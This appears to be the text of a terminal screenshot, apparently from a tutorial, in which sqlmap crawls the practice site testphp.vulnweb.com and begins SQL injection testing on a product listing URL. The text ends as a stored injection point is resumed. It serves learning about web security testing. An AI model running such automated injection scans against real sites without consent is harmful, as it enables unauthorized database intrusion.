 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/ --crawl 3 --batch --level 1
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 12:15:21 /2023-05-06/
batch3.png
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[12:15:21] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com/'
[12:15:21] [INFO] searching for links with depth 1
[12:15:22] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[12:15:22] [WARNING] running in a single-thread mode. This could take a while
[12:15:28] [INFO] 12/13 links visited (92%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] Y
[12:15:28] [INFO] searching for links with depth 3
please enter number of threads? [Enter for 1 (current)] 1
[12:15:28] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[12:15:36] [INFO] found a total of 10 targets
[1/10] URL:
GET http://testphp.vulnweb.com/listproducts.php?cat=1
do you want to test this URL? [Y/n/q]
> Y
[12:15:36] [INFO] testing URL 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[12:15:36] [INFO] resuming back-end DBMS 'mysql'
[12:15:36] [INFO] using '/home/kali/.local/share/sqlmap/output/results-05062023_1215pm.csv' as the CSV results file in multiple targets mode
[12:15:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---